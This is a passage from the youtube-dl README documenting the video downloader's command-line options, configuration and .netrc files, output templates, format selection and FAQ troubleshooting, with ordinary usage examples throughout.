for bypassing bandwidth throttling
imposed by a webserver (experimental)
--playlist-reverse Download playlist videos in reverse
order
--playlist-random Download playlist videos in random
order
--xattr-set-filesize Set file xattribute ytdl.filesize with
expected file size
--hls-prefer-native Use the native HLS downloader instead
of ffmpeg
--hls-prefer-ffmpeg Use ffmpeg instead of the native HLS
downloader
--hls-use-mpegts Use the mpegts container for HLS
videos, allowing to play the video
while downloading (some players may not
be able to play it)
--external-downloader COMMAND Use the specified external downloader.
Currently supports aria2c,avconv,axel,c
url,ffmpeg,httpie,wget
--external-downloader-args ARGS Give these arguments to the external
downloader
## Filesystem Options:
-a, --batch-file FILE File containing URLs to download ('-'
for stdin), one URL per line. Lines
starting with '#', ';' or ']' are
considered as comments and ignored.
--id Use only video ID in file name
-o, --output TEMPLATE Output filename template, see the
"OUTPUT TEMPLATE" for all the info
--output-na-placeholder PLACEHOLDER Placeholder value for unavailable meta
fields in output filename template
(default is "NA")
--autonumber-start NUMBER Specify the start value for
%(autonumber)s (default is 1)
--restrict-filenames Restrict filenames to only ASCII
characters, and avoid "&" and spaces in
filenames
-w, --no-overwrites Do not overwrite files
-c, --continue Force resume of partially downloaded
files. By default, youtube-dl will
resume downloads if possible.
--no-continue Do not resume partially downloaded
files (restart from beginning)
--no-part Do not use .part files - write directly
into output file
--no-mtime Do not use the Last-modified header to
set the file modification time
--write-description Write video description to a
.description file
--write-info-json Write video metadata to a .info.json
file
--write-annotations Write video annotations to a
.annotations.xml file
--load-info-json FILE JSON file containing the video
information (created with the "--write-
info-json" option)
--cookies FILE File to read cookies from and dump
cookie jar in
--cache-dir DIR Location in the filesystem where
youtube-dl can store some downloaded
information permanently. By default
$XDG_CACHE_HOME/youtube-dl or
~/.cache/youtube-dl . At the moment,
only YouTube player files (for videos
with obfuscated signatures) are cached,
but that may change.
--no-cache-dir Disable filesystem caching
--rm-cache-dir Delete all filesystem cache files
## Thumbnail Options:
--write-thumbnail Write thumbnail image to disk
--write-all-thumbnails Write all thumbnail image formats to
disk
--list-thumbnails Simulate and list all available
thumbnail formats
## Verbosity / Simulation Options:
-q, --quiet Activate quiet mode
--no-warnings Ignore warnings
-s, --simulate Do not download the video and do not
write anything to disk
--skip-download Do not download the video
-g, --get-url Simulate, quiet but print URL
-e, --get-title Simulate, quiet but print title
--get-id Simulate, quiet but print id
--get-thumbnail Simulate, quiet but print thumbnail URL
--get-description Simulate, quiet but print video
description
--get-duration Simulate, quiet but print video length
--get-filename Simulate, quiet but print output
filename
--get-format Simulate, quiet but print output format
-j, --dump-json Simulate, quiet but print JSON
information. See the "OUTPUT TEMPLATE"
for a description of available keys.
-J, --dump-single-json Simulate, quiet but print JSON
information for each command-line
argument. If the URL refers to a
playlist, dump the whole playlist
information in a single line.
--print-json Be quiet and print the video
information as JSON (video is still
being downloaded).
--newline Output progress bar as new lines
--no-progress Do not print progress bar
--console-title Display progress in console titlebar
-v, --verbose Print various debugging information
--dump-pages Print downloaded pages encoded using
base64 to debug problems (very verbose)
--write-pages Write downloaded intermediary pages to
files in the current directory to debug
problems
--print-traffic Display sent and read HTTP traffic
-C, --call-home Contact the youtube-dl server for
debugging
--no-call-home Do NOT contact the youtube-dl server
for debugging
## Workarounds:
--encoding ENCODING Force the specified encoding
(experimental)
--no-check-certificate Suppress HTTPS certificate validation
--prefer-insecure Use an unencrypted connection to
retrieve information about the video.
(Currently supported only for YouTube)
--user-agent UA Specify a custom user agent
--referer URL Specify a custom referer, use if the
video access is restricted to one
domain
--add-header FIELD:VALUE Specify a custom HTTP header and its
value, separated by a colon ':'. You
can use this option multiple times
--bidi-workaround Work around terminals that lack
bidirectional text support. Requires
bidiv or fribidi executable in PATH
--sleep-interval SECONDS Number of seconds to sleep before each
download when used alone or a lower
bound of a range for randomized sleep
before each download (minimum possible
number of seconds to sleep) when used
along with --max-sleep-interval.
--max-sleep-interval SECONDS Upper bound of a range for randomized
sleep before each download (maximum
possible number of seconds to sleep).
Must only be used along with --min-
sleep-interval.
## Video Format Options:
-f, --format FORMAT Video format code, see the "FORMAT
SELECTION" for all the info
--all-formats Download all available video formats
--prefer-free-formats Prefer free video formats unless a
specific one is requested
-F, --list-formats List all available formats of requested
videos
--youtube-skip-dash-manifest Do not download the DASH manifests and
related data on YouTube videos
--merge-output-format FORMAT If a merge is required (e.g.
bestvideo+bestaudio), output to given
container format. One of mkv, mp4, ogg,
webm, flv. Ignored if no merge is
required
## Subtitle Options:
--write-sub Write subtitle file
--write-auto-sub Write automatically generated subtitle
file (YouTube only)
--all-subs Download all the available subtitles of
the video
--list-subs List all available subtitles for the
video
--sub-format FORMAT Subtitle format, accepts formats
preference, for example: "srt" or
"ass/srt/best"
--sub-lang LANGS Languages of the subtitles to download
(optional) separated by commas, use
--list-subs for available language tags
## Authentication Options:
-u, --username USERNAME Login with this account ID
-p, --password PASSWORD Account password. If this option is
left out, youtube-dl will ask
interactively.
-2, --twofactor TWOFACTOR Two-factor authentication code
-n, --netrc Use .netrc authentication data
--video-password PASSWORD Video password (vimeo, youku)
## Adobe Pass Options:
--ap-mso MSO Adobe Pass multiple-system operator (TV
provider) identifier, use --ap-list-mso
for a list of available MSOs
--ap-username USERNAME Multiple-system operator account login
--ap-password PASSWORD Multiple-system operator account
password. If this option is left out,
youtube-dl will ask interactively.
--ap-list-mso List all supported multiple-system
operators
## Post-processing Options:
-x, --extract-audio Convert video files to audio-only files
(requires ffmpeg/avconv and
ffprobe/avprobe)
--audio-format FORMAT Specify audio format: "best", "aac",
"flac", "mp3", "m4a", "opus", "vorbis",
or "wav"; "best" by default; No effect
without -x
--audio-quality QUALITY Specify ffmpeg/avconv audio quality,
insert a value between 0 (better) and 9
(worse) for VBR or a specific bitrate
like 128K (default 5)
--recode-video FORMAT Encode the video to another format if
necessary (currently supported:
mp4|flv|ogg|webm|mkv|avi)
--postprocessor-args ARGS Give these arguments to the
postprocessor
-k, --keep-video Keep the video file on disk after the
post-processing; the video is erased by
default
--no-post-overwrites Do not overwrite post-processed files;
the post-processed files are
overwritten by default
--embed-subs Embed subtitles in the video (only for
mp4, webm and mkv videos)
--embed-thumbnail Embed thumbnail in the audio as cover
art
--add-metadata Write metadata to the video file
--metadata-from-title FORMAT Parse additional metadata like song
title / artist from the video title.
The format syntax is the same as
--output. Regular expression with named
capture groups may also be used. The
parsed parameters replace existing
values. Example: --metadata-from-title
"%(artist)s - %(title)s" matches a
title like "Coldplay - Paradise".
Example (regex): --metadata-from-title
"(?P<artist>.+?) - (?P<title>.+)"
--xattrs Write metadata to the video file's
xattrs (using dublin core and xdg
standards)
--fixup POLICY Automatically correct known faults of
the file. One of never (do nothing),
warn (only emit a warning),
detect_or_warn (the default; fix file
if we can, warn otherwise)
--prefer-avconv Prefer avconv over ffmpeg for running
the postprocessors
--prefer-ffmpeg Prefer ffmpeg over avconv for running
the postprocessors (default)
--ffmpeg-location PATH Location of the ffmpeg/avconv binary;
either the path to the binary or its
containing directory.
--exec CMD Execute a command on the file after
downloading and post-processing,
similar to find's -exec syntax.
Example: --exec 'adb push {}
/sdcard/Music/ && rm {}'
--convert-subs FORMAT Convert the subtitles to other format
(currently supported: srt|ass|vtt|lrc)
# CONFIGURATION
You can configure youtube-dl by placing any supported command line option to a configuration file. On Linux and macOS, the system wide configuration file is located at `/etc/youtube-dl.conf` and the user wide configuration file at `~/.config/youtube-dl/config`. On Windows, the user wide configuration file locations are `%APPDATA%\youtube-dl\config.txt` or `C:\Users\<user name>\youtube-dl.conf`. Note that by default configuration file may not exist so you may need to create it yourself.
For example, with the following configuration file youtube-dl will always extract the audio, not copy the mtime, use a proxy and save all videos under `Movies` directory in your home directory:
```
# Lines starting with # are comments
# Always extract audio
-x
# Do not copy the mtime
--no-mtime
# Use this proxy
--proxy 127.0.0.1:3128
# Save all videos under Movies directory in your home directory
-o ~/Movies/%(title)s.%(ext)s
```
Note that options in configuration file are just the same options aka switches used in regular command line calls thus there **must be no whitespace** after `-` or `--`, e.g. `-o` or `--proxy` but not `- o` or `-- proxy`.
You can use `--ignore-config` if you want to disable the configuration file for a particular youtube-dl run.
You can also use `--config-location` if you want to use custom configuration file for a particular youtube-dl run.
### Authentication with `.netrc` file
You may also want to configure automatic credentials storage for extractors that support authentication (by providing login and password with `--username` and `--password`) in order not to pass credentials as command line arguments on every youtube-dl execution and prevent tracking plain text passwords in the shell command history. You can achieve this using a [`.netrc` file](https://stackoverflow.com/tags/.netrc/info) on a per extractor basis. For that you will need to create a `.netrc` file in your `$HOME` and restrict permissions to read/write by only you:
```
touch $HOME/.netrc
chmod a-rwx,u+rw $HOME/.netrc
```
After that you can add credentials for an extractor in the following format, where *extractor* is the name of the extractor in lowercase:
```
machine <extractor> login <login> password <password>
```
For example:
```
machine youtube login [email protected] password my_youtube_password
machine twitch login my_twitch_account_name password my_twitch_password
```
To activate authentication with the `.netrc` file you should pass `--netrc` to youtube-dl or place it in the [configuration file](#configuration).
On Windows you may also need to setup the `%HOME%` environment variable manually. For example:
```
set HOME=%USERPROFILE%
```
# OUTPUT TEMPLATE
The `-o` option allows users to indicate a template for the output file names.
**tl;dr:** [navigate me to examples](#output-template-examples).
The basic usage is not to set any template arguments when downloading a single file, like in `youtube-dl -o funny_video.flv "https://some/video"`. However, it may contain special sequences that will be replaced when downloading each video. The special sequences may be formatted according to [python string formatting operations](https://docs.python.org/2/library/stdtypes.html#string-formatting). For example, `%(NAME)s` or `%(NAME)05d`. To clarify, that is a percent symbol followed by a name in parentheses, followed by formatting operations. Allowed names along with sequence type are:
- `id` (string): Video identifier
- `title` (string): Video title
- `url` (string): Video URL
- `ext` (string): Video filename extension
- `alt_title` (string): A secondary title of the video
- `display_id` (string): An alternative identifier for the video
- `uploader` (string): Full name of the video uploader
- `license` (string): License name the video is licensed under
- `creator` (string): The creator of the video
- `release_date` (string): The date (YYYYMMDD) when the video was released
- `timestamp` (numeric): UNIX timestamp of the moment the video became available
- `upload_date` (string): Video upload date (YYYYMMDD)
- `uploader_id` (string): Nickname or id of the video uploader
- `channel` (string): Full name of the channel the video is uploaded on
- `channel_id` (string): Id of the channel
- `location` (string): Physical location where the video was filmed
- `duration` (numeric): Length of the video in seconds
- `view_count` (numeric): How many users have watched the video on the platform
- `like_count` (numeric): Number of positive ratings of the video
- `dislike_count` (numeric): Number of negative ratings of the video
- `repost_count` (numeric): Number of reposts of the video
- `average_rating` (numeric): Average rating give by users, the scale used depends on the webpage
- `comment_count` (numeric): Number of comments on the video
- `age_limit` (numeric): Age restriction for the video (years)
- `is_live` (boolean): Whether this video is a live stream or a fixed-length video
- `start_time` (numeric): Time in seconds where the reproduction should start, as specified in the URL
- `end_time` (numeric): Time in seconds where the reproduction should end, as specified in the URL
- `format` (string): A human-readable description of the format
- `format_id` (string): Format code specified by `--format`
- `format_note` (string): Additional info about the format
- `width` (numeric): Width of the video
- `height` (numeric): Height of the video
- `resolution` (string): Textual description of width and height
- `tbr` (numeric): Average bitrate of audio and video in KBit/s
- `abr` (numeric): Average audio bitrate in KBit/s
- `acodec` (string): Name of the audio codec in use
- `asr` (numeric): Audio sampling rate in Hertz
- `vbr` (numeric): Average video bitrate in KBit/s
- `fps` (numeric): Frame rate
- `vcodec` (string): Name of the video codec in use
- `container` (string): Name of the container format
- `filesize` (numeric): The number of bytes, if known in advance
- `filesize_approx` (numeric): An estimate for the number of bytes
- `protocol` (string): The protocol that will be used for the actual download
- `extractor` (string): Name of the extractor
- `extractor_key` (string): Key name of the extractor
- `epoch` (numeric): Unix epoch when creating the file
- `autonumber` (numeric): Number that will be increased with each download, starting at `--autonumber-start`
- `playlist` (string): Name or id of the playlist that contains the video
- `playlist_index` (numeric): Index of the video in the playlist padded with leading zeros according to the total length of the playlist
- `playlist_id` (string): Playlist identifier
- `playlist_title` (string): Playlist title
- `playlist_uploader` (string): Full name of the playlist uploader
- `playlist_uploader_id` (string): Nickname or id of the playlist uploader
Available for the video that belongs to some logical chapter or section:
- `chapter` (string): Name or title of the chapter the video belongs to
- `chapter_number` (numeric): Number of the chapter the video belongs to
- `chapter_id` (string): Id of the chapter the video belongs to
Available for the video that is an episode of some series or programme:
- `series` (string): Title of the series or programme the video episode belongs to
- `season` (string): Title of the season the video episode belongs to
- `season_number` (numeric): Number of the season the video episode belongs to
- `season_id` (string): Id of the season the video episode belongs to
- `episode` (string): Title of the video episode
- `episode_number` (numeric): Number of the video episode within a season
- `episode_id` (string): Id of the video episode
Available for the media that is a track or a part of a music album:
- `track` (string): Title of the track
- `track_number` (numeric): Number of the track within an album or a disc
- `track_id` (string): Id of the track
- `artist` (string): Artist(s) of the track
- `genre` (string): Genre(s) of the track
- `album` (string): Title of the album the track belongs to
- `album_type` (string): Type of the album
- `album_artist` (string): List of all artists appeared on the album
- `disc_number` (numeric): Number of the disc or other physical medium the track belongs to
- `release_year` (numeric): Year (YYYY) when the album was released
Each aforementioned sequence when referenced in an output template will be replaced by the actual value corresponding to the sequence name. Note that some of the sequences are not guaranteed to be present since they depend on the metadata obtained by a particular extractor. Such sequences will be replaced with placeholder value provided with `--output-na-placeholder` (`NA` by default).
For example for `-o %(title)s-%(id)s.%(ext)s` and an mp4 video with title `youtube-dl test video` and id `BaW_jenozKcj`, this will result in a `youtube-dl test video-BaW_jenozKcj.mp4` file created in the current directory.
For numeric sequences you can use numeric related formatting, for example, `%(view_count)05d` will result in a string with view count padded with zeros up to 5 characters, like in `00042`.
Output templates can also contain arbitrary hierarchical path, e.g. `-o '%(playlist)s/%(playlist_index)s - %(title)s.%(ext)s'` which will result in downloading each video in a directory corresponding to this path template. Any missing directory will be automatically created for you.
To use percent literals in an output template use `%%`. To output to stdout use `-o -`.
The current default template is `%(title)s-%(id)s.%(ext)s`.
In some cases, you don't want special characters such as 中, spaces, or &, such as when transferring the downloaded filename to a Windows system or the filename through an 8bit-unsafe channel. In these cases, add the `--restrict-filenames` flag to get a shorter title.
#### Output template and Windows batch files
If you are using an output template inside a Windows batch file then you must escape plain percent characters (`%`) by doubling, so that `-o "%(title)s-%(id)s.%(ext)s"` should become `-o "%%(title)s-%%(id)s.%%(ext)s"`. However you should not touch `%`'s that are not plain characters, e.g. environment variables for expansion should stay intact: `-o "C:\%HOMEPATH%\Desktop\%%(title)s.%%(ext)s"`.
#### Output template examples
Note that on Windows you may need to use double quotes instead of single.
```bash
$ youtube-dl --get-filename -o '%(title)s.%(ext)s' BaW_jenozKc
youtube-dl test video ''_ä↭𝕐.mp4 # All kinds of weird characters
$ youtube-dl --get-filename -o '%(title)s.%(ext)s' BaW_jenozKc --restrict-filenames
youtube-dl_test_video_.mp4 # A simple file name
# Download YouTube playlist videos in separate directory indexed by video order in a playlist
$ youtube-dl -o '%(playlist)s/%(playlist_index)s - %(title)s.%(ext)s' https://www.youtube.com/playlist?list=PLwiyx1dc3P2JR9N8gQaQN_BCvlSlap7re
# Download all playlists of YouTube channel/user keeping each playlist in separate directory:
$ youtube-dl -o '%(uploader)s/%(playlist)s/%(playlist_index)s - %(title)s.%(ext)s' https://www.youtube.com/user/TheLinuxFoundation/playlists
# Download Udemy course keeping each chapter in separate directory under MyVideos directory in your home
$ youtube-dl -u user -p password -o '~/MyVideos/%(playlist)s/%(chapter_number)s - %(chapter)s/%(title)s.%(ext)s' https://www.udemy.com/java-tutorial/
# Download entire series season keeping each series and each season in separate directory under C:/MyVideos
$ youtube-dl -o "C:/MyVideos/%(series)s/%(season_number)s - %(season)s/%(episode_number)s - %(episode)s.%(ext)s" https://videomore.ru/kino_v_detalayah/5_sezon/367617
# Stream the video being downloaded to stdout
$ youtube-dl -o - BaW_jenozKc
```
# FORMAT SELECTION
By default youtube-dl tries to download the best available quality, i.e. if you want the best quality you **don't need** to pass any special options, youtube-dl will guess it for you by **default**.
But sometimes you may want to download in a different format, for example when you are on a slow or intermittent connection. The key mechanism for achieving this is so-called *format selection* based on which you can explicitly specify desired format, select formats based on some criterion or criteria, setup precedence and much more.
The general syntax for format selection is `--format FORMAT` or shorter `-f FORMAT` where `FORMAT` is a *selector expression*, i.e. an expression that describes format or formats you would like to download.
**tl;dr:** [navigate me to examples](#format-selection-examples).
The simplest case is requesting a specific format, for example with `-f 22` you can download the format with format code equal to 22. You can get the list of available format codes for particular video using `--list-formats` or `-F`. Note that these format codes are extractor specific.
You can also use a file extension (currently `3gp`, `aac`, `flv`, `m4a`, `mp3`, `mp4`, `ogg`, `wav`, `webm` are supported) to download the best quality format of a particular file extension served as a single file, e.g. `-f webm` will download the best quality format with the `webm` extension served as a single file.
You can also use special names to select particular edge case formats:
- `best`: Select the best quality format represented by a single file with video and audio.
- `worst`: Select the worst quality format represented by a single file with video and audio.
- `bestvideo`: Select the best quality video-only format (e.g. DASH video). May not be available.
- `worstvideo`: Select the worst quality video-only format. May not be available.
- `bestaudio`: Select the best quality audio only-format. May not be available.
- `worstaudio`: Select the worst quality audio only-format. May not be available.
For example, to download the worst quality video-only format you can use `-f worstvideo`.
If you want to download multiple videos and they don't have the same formats available, you can specify the order of preference using slashes. Note that slash is left-associative, i.e. formats on the left hand side are preferred, for example `-f 22/17/18` will download format 22 if it's available, otherwise it will download format 17 if it's available, otherwise it will download format 18 if it's available, otherwise it will complain that no suitable formats are available for download.
If you want to download several formats of the same video use a comma as a separator, e.g. `-f 22,17,18` will download all these three formats, of course if they are available. Or a more sophisticated example combined with the precedence feature: `-f 136/137/mp4/bestvideo,140/m4a/bestaudio`.
You can also filter the video formats by putting a condition in brackets, as in `-f "best[height=720]"` (or `-f "[filesize>10M]"`).
The following numeric meta fields can be used with comparisons `<`, `<=`, `>`, `>=`, `=` (equals), `!=` (not equals):
- `filesize`: The number of bytes, if known in advance
- `width`: Width of the video, if known
- `height`: Height of the video, if known
- `tbr`: Average bitrate of audio and video in KBit/s
- `abr`: Average audio bitrate in KBit/s
- `vbr`: Average video bitrate in KBit/s
- `asr`: Audio sampling rate in Hertz
- `fps`: Frame rate
Also filtering work for comparisons `=` (equals), `^=` (starts with), `$=` (ends with), `*=` (contains) and following string meta fields:
- `ext`: File extension
- `acodec`: Name of the audio codec in use
- `vcodec`: Name of the video codec in use
- `container`: Name of the container format
- `protocol`: The protocol that will be used for the actual download, lower-case (`http`, `https`, `rtsp`, `rtmp`, `rtmpe`, `mms`, `f4m`, `ism`, `http_dash_segments`, `m3u8`, or `m3u8_native`)
- `format_id`: A short description of the format
- `language`: Language code
Any string comparison may be prefixed with negation `!` in order to produce an opposite comparison, e.g. `!*=` (does not contain).
Note that none of the aforementioned meta fields are guaranteed to be present since this solely depends on the metadata obtained by particular extractor, i.e. the metadata offered by the video hoster.
Formats for which the value is not known are excluded unless you put a question mark (`?`) after the operator. You can combine format filters, so `-f "[height <=? 720][tbr>500]"` selects up to 720p videos (or videos where the height is not known) with a bitrate of at least 500 KBit/s.
You can merge the video and audio of two formats into a single file using `-f <video-format>+<audio-format>` (requires ffmpeg or avconv installed), for example `-f bestvideo+bestaudio` will download the best video-only format, the best audio-only format and mux them together with ffmpeg/avconv.
Format selectors can also be grouped using parentheses, for example if you want to download the best mp4 and webm formats with a height lower than 480 you can use `-f '(mp4,webm)[height<480]'`.
Since the end of April 2015 and version 2015.04.26, youtube-dl uses `-f bestvideo+bestaudio/best` as the default format selection (see [#5447](https://github.com/ytdl-org/youtube-dl/issues/5447), [#5456](https://github.com/ytdl-org/youtube-dl/issues/5456)). If ffmpeg or avconv are installed this results in downloading `bestvideo` and `bestaudio` separately and muxing them together into a single file giving the best overall quality available. Otherwise it falls back to `best` and results in downloading the best available quality served as a single file. `best` is also needed for videos that don't come from YouTube because they don't provide the audio and video in two different files. If you want to only download some DASH formats (for example if you are not interested in getting videos with a resolution higher than 1080p), you can add `-f bestvideo[height<=?1080]+bestaudio/best` to your configuration file. Note that if you use youtube-dl to stream to `stdout` (and most likely to pipe it to your media player then), i.e. you explicitly specify output template as `-o -`, youtube-dl still uses `-f best` format selection in order to start content delivery immediately to your player and not to wait until `bestvideo` and `bestaudio` are downloaded and muxed.
If you want to preserve the old format selection behavior (prior to youtube-dl 2015.04.26), i.e. you want to download the best available quality media served as a single file, you should explicitly specify your choice with `-f best`. You may want to add it to the [configuration file](#configuration) in order not to type it every time you run youtube-dl.
#### Format selection examples
Note that on Windows you may need to use double quotes instead of single.
```bash
# Download best mp4 format available or any other best if no mp4 available
$ youtube-dl -f 'bestvideo[ext=mp4]+bestaudio[ext=m4a]/best[ext=mp4]/best'
# Download best format available but no better than 480p
$ youtube-dl -f 'bestvideo[height<=480]+bestaudio/best[height<=480]'
# Download best video only format but no bigger than 50 MB
$ youtube-dl -f 'best[filesize<50M]'
# Download best format available via direct link over HTTP/HTTPS protocol
$ youtube-dl -f '(bestvideo+bestaudio/best)[protocol^=http]'
# Download the best video format and the best audio format without merging them
$ youtube-dl -f 'bestvideo,bestaudio' -o '%(title)s.f%(format_id)s.%(ext)s'
```
Note that in the last example, an output template is recommended as bestvideo and bestaudio may have the same file name.
# VIDEO SELECTION
Videos can be filtered by their upload date using the options `--date`, `--datebefore` or `--dateafter`. They accept dates in two formats:
- Absolute dates: Dates in the format `YYYYMMDD`.
- Relative dates: Dates in the format `(now|today)[+-][0-9](day|week|month|year)(s)?`
Examples:
```bash
# Download only the videos uploaded in the last 6 months
$ youtube-dl --dateafter now-6months
# Download only the videos uploaded on January 1, 1970
$ youtube-dl --date 19700101
$ # Download only the videos uploaded in the 200x decade
$ youtube-dl --dateafter 20000101 --datebefore 20091231
```
# FAQ
### How do I update youtube-dl?
If you've followed [our manual installation instructions](https://ytdl-org.github.io/youtube-dl/download.html), you can simply run `youtube-dl -U` (or, on Linux, `sudo youtube-dl -U`).
If you have used pip, a simple `sudo pip install -U youtube-dl` is sufficient to update.
If you have installed youtube-dl using a package manager like *apt-get* or *yum*, use the standard system update mechanism to update. Note that distribution packages are often outdated. As a rule of thumb, youtube-dl releases at least once a month, and often weekly or even daily. Simply go to https://yt-dl.org to find out the current version. Unfortunately, there is nothing we youtube-dl developers can do if your distribution serves a really outdated version. You can (and should) complain to your distribution in their bugtracker or support forum.
As a last resort, you can also uninstall the version installed by your package manager and follow our manual installation instructions. For that, remove the distribution's package, with a line like
sudo apt-get remove -y youtube-dl
Afterwards, simply follow [our manual installation instructions](https://ytdl-org.github.io/youtube-dl/download.html):
```
sudo wget https://yt-dl.org/downloads/latest/youtube-dl -O /usr/local/bin/youtube-dl
sudo chmod a+rx /usr/local/bin/youtube-dl
hash -r
```
Again, from then on you'll be able to update with `sudo youtube-dl -U`.
### youtube-dl is extremely slow to start on Windows
Add a file exclusion for `youtube-dl.exe` in Windows Defender settings.
### I'm getting an error `Unable to extract OpenGraph title` on YouTube playlists
YouTube changed their playlist format in March 2014 and later on, so you'll need at least youtube-dl 2014.07.25 to download all YouTube videos.
If you have installed youtube-dl with a package manager, pip, setup.py or a tarball, please use that to update. Note that Ubuntu packages do not seem to get updated anymore. Since we are not affiliated with Ubuntu, there is little we can do. Feel free to [report bugs](https://bugs.launchpad.net/ubuntu/+source/youtube-dl/+filebug) to the [Ubuntu packaging people](mailto:[email protected]?subject=outdated%20version%20of%20youtube-dl) - all they have to do is update the package to a somewhat recent version. See above for a way to update.
### I'm getting an error when trying to use output template: `error: using output template conflicts with using title, video ID or auto number`
Make sure you are not using `-o` with any of these options `-t`, `--title`, `--id`, `-A` or `--auto-number` set in command line or in a configuration file. Remove the latter if any.
### Do I always have to pass `-citw`?
By default, youtube-dl intends to have the best options (incidentally, if you have a convincing case that these should be different, [please file an issue where you explain that](https://yt-dl.org/bug)). Therefore, it is unnecessary and sometimes harmful to copy long option strings from webpages. In particular, the only option out of `-citw` that is regularly useful is `-i`.
### Can you please put the `-b` option back?
Most people asking this question are not aware that youtube-dl now defaults to downloading the highest available quality as reported by YouTube, which will be 1080p or 720p in some cases, so you no longer need the `-b` option. For some specific videos, maybe YouTube does not report them to be available in a specific high quality format you're interested in. In that case, simply request it with the `-f` option and youtube-dl will try to download it.
### I get HTTP error 402 when trying to download a video. What's this?
Apparently YouTube requires you to pass a CAPTCHA test if you download too much. We're [considering to provide a way to let you solve the CAPTCHA](https://github.com/ytdl-org/youtube-dl/issues/154), but at the moment, your best course of action is pointing a web browser to the youtube URL, solving the CAPTCHA, and restart youtube-dl.
### Do I need any other programs?
youtube-dl works fine on its own on most sites. However, if you want to convert video/audio, you'll need [avconv](https://libav.org/) or [ffmpeg](https://www.ffmpeg.org/). On some sites - most notably YouTube - videos can be retrieved in a higher quality format without sound. youtube-dl will detect whether avconv/ffmpeg is present and automatically pick the best option.
Videos or video formats streamed via RTMP protocol can only be downloaded when [rtmpdump](https://rtmpdump.mplayerhq.hu/) is installed. Downloading MMS and RTSP videos requires either [mplayer](https://mplayerhq.hu/) or [mpv](https://mpv.io/) to be installed.
### I have downloaded a video but how can I play it?
Once the video is fully downloaded, use any video player, such as [mpv](https://mpv.io/), [vlc](https://www.videolan.org/) or [mplayer](https://www.mplayerhq.hu/).
### I extracted a video URL with `-g`, but it does not play on another machine / in my web browser.
It depends a lot on the service. In many cases, requests for the video (to download/play it) must come from the same IP address and with the same cookies and/or HTTP headers. Use the `--cookies` option to write the required cookies into a file, and advise your downloader to read cookies from that file. Some sites also require a common user agent to be used, use `--dump-user-agent` to see the one in use by youtube-dl. You can also get necessary cookies and HTTP headers from JSON output obtained with `--dump-json`.
It may be beneficial to use IPv6; in some cases, the restrictions are only applied to IPv4. Some services (sometimes only for a subset of videos) do not restrict the video URL by IP address, cookie, or user-agent, but these are the exception rather than the rule.
Please bear in mind that some URL protocols are **not** supported by browsers out of the box, including RTMP. If you are using `-g`, your own downloader must support these as well.
If you want to play the video on a machine that is not running youtube-dl, you can relay the video content from the machine that runs youtube-dl. You can use `-o -` to let youtube-dl stream a video to stdout, or simply allow the player to download the files written by youtube-dl in turn.
### ERROR: no fmt_url_map or conn information found in video info
YouTube has switched to a new video info format in July 2011 which is not supported by old versions of youtube-dl. See [above](#how-do-i-update-youtube-dl) for how to update youtube-dl.
### ERROR: unable to download video
YouTube requires an additional signature since September 2012 which is not supported by old versions of youtube-dl. See [above](#how-do-i-update-youtube-dl) for how to update youtube-dl.
### Video URL contains an ampersand and I'm getting some strange output `[1] 2839` or `'v' is not recognized as an internal or external command`
That's actually the output from your shell. Since ampersand is one of the special shell characters it's interpreted by the shell preventing you from passing the whole URL to youtube-dl. To disable your shell from interpreting the ampersands (or any other special characters) you have to either put the whole URL in quotes or escape them with a backslash (which approach will work depends on your shell).
For example if your URL is https://www.youtube.com/watch?t=4&v=BaW_jenozKc you should end up with following command:
```youtube-dl 'https://www.youtube.com/watch?t=4&v=BaW_jenozKc'```
or
```youtube-dl https://www.youtube.com/watch?t=4\&v=BaW_jenozKc```
For Windows you have to use the double quotes:
```youtube-dl "https://www.youtube.com/watch?t=4&v=BaW_jenozKc"```
### ExtractorError: Could not find JS function u'OF'
In February 2015, the new YouTube player contained a character sequence in a string that was misinterpreted by old versions of youtube-dl. See [above](#how-do-i-update-youtube-dl) for how to update youtube-dl.
### HTTP Error 429: Too Many Requests or 402: Payment Required
These two error codes indicate that the service is blocking your IP address because of overuse. Usually this is a soft block meaning that you can gain access again after solving CAPTCHA. Just open a browser and solve a CAPTCHA the service suggests you and after that [pass cookies](#how-do-i-pass-cookies-to-youtube-dl) to youtube-dl. Note that if your machine has multiple external IPs then you should also pass exactly the same IP you've used for solving CAPTCHA with [`--source-address`](#network-options). Also you may need to pass a `User-Agent` HTTP header of your browser with [`--user-agent`](#workarounds).
If this is not the case (no CAPTCHA suggested to solve by the service) then you can contact the service and ask them to unblock your IP address, or - if you have acquired a whitelisted IP address already - use the [`--proxy` or `--source-address` options](#network-options) to select another IP address.
### SyntaxError: Non-ASCII character
The error
File "youtube-dl", line 2
SyntaxError: Non-ASCII character '\x93' ...
means you're using an outdated version of Python. Please update to Python 2.6 or 2.7.
### What is this binary file? Where has the code gone?
Since June 2012 ([#342](https://github.com/ytdl-org/youtube-dl/issues/342)) youtube-dl is packed as an executable zipfile, simply unzip it (might need renaming to `youtube-dl.zip` first on some systems) or clone the git repository, as laid out above. If you modify the code, you can run it by executing the `__main__.py` file. To recompile the executable, run `make youtube-dl`.
### The exe throws an error due to missing `MSVCR100.dll`
To run the exe you need to install first the [Microsoft Visual C++ 2010 Service Pack 1 Redistributable Package (x86)](https://download.microsoft.com/download/1/6/5/165255E7-1014-4D0A-B094-B6A430A6BFFC/vcredist_x86.exe).
### On Windows, how should I set up ffmpeg and youtube-dl? Where should I put the exe files?
If you put youtube-dl and ffmpeg in the same directory that you're running the command from, it will work, but that's rather cumbersome.
To make a different directory work - either for ffmpeg, or for youtube-dl, or for both - simply create the directory (say, `C:\bin`, or `C:\Users\<User name>\bin`), put all the executables directly in there, and then [set your PATH environment variable](https://www.java.com/en/download/help/path.xml) to include that directory.
From then on, after restarting your shell, you will be able to access both youtube-dl and ffmpeg (and youtube-dl will be able to find ffmpeg) by simply typing `youtube-dl` or `ffmpeg`, no matter what directory you're in.
### How do I put downloads into a specific folder?
Use the `-o` to specify an [output template](#output-template), for example `-o "/home/user/videos/%(title)s-%(id)s.%(ext)s"`. If you want this for all of your downloads, put the option into your [configuration file](#configuration).
### How do I download a video starting with a `-`?
Either prepend `https://www.youtube.com/watch?v=` or separate the ID from the options with `--`:
youtube-dl -- -wNyEUrxzFU
youtube-dl "https://www.youtube.com/watch?v=-wNyEUrxzFU"
### How do I pass cookies to youtube-dl?
Use the `--cookies` option, for example `--cookies /path/to/cookies/file.txt`.
